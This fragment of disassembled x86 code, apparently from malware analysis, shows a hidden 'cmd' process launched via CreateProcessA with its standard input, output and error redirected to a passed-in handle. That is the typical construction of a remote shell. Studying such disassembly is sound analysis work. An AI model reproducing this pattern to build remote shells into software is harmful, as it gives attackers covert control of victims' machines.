 mov [ebp+StartupInfo.dwFlags], 101h
mov [ebp+StartupInfo.wShowWindow], 0
mov edx, [ebp+arg_10]
mov [ebp+StartupInfo.hStdInput], edx
mov eax, [ebp+StartupInfo.hStdInput]
mov [ebp+StartupInfo.hStdError], eax
mov ecx, [ebp+StartupInfo.hStdError]
mov [ebp+StartupInfo.hStdOutput], ecx
lea edx, [ebp+ProcessInformation]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd"
push 0 ; lpApplicationName
call ds:CreateProcessA